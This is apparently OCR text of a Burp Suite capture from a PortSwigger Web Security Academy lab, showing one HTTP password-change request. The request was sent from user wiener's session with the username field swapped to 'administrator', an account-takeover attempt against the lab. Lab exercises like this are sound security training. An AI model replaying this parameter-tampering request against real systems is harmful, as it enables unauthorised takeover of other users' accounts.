 Original request
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a34001703ee5d10848dac50007e006f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a34001703ee5d10848dac50007e006f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=UxjDL0sX05Q26cl0aUBnjmdwyTjZQkjy&username=administrator&current-password=password&new-password-1=password&new-password-2=
password